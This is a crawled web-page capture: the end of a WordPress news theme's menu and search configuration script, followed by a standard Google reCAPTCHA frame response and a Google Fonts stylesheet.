excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_26');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_33';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_33');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_bg_featured_image","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_post_views","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_image_info_box","style_general_single_tags","style_general_template_12","style_general_single_image","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_social6"];</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iLtpU3T-dBiy9I6ITf_BOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769450935899');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Solway:wght@500&display=swap
body_size: -389
content:
/* latin */
@font-face {
  font-family: 'Solway';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/solway/v19/AMOTz46Cs2uTAOCudlkpnccReXq6yw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
